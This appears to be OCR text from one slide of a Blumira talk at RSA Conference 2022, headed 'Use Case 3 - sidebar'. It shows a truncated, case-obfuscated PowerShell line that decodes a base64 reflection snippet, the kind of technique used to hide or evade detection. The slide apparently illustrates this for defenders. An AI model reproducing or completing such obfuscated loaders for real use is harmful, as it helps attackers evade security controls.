 #RSAC
Use Case 3 - sidebar
[system.teXt.EnCoDiNG]::uniCoDe.gETsTRiNg([SySTEM.CoNVErT]::fROMbaSe64STriNg("IwBNAGE
AcgBzACAAUgBlAGYAbABlAGMAdABpAG8AbgAgAG0AZQB0AGgAbwBkACAACgBbAFIAZQBmAF
ALgBHAGUAdABUAHkAcABlACgAIgAkACgAWwBDAEgAQQByAF0AKAA4ADMAKQArAFsAQwBoA
Blumira
RSAConference2022
29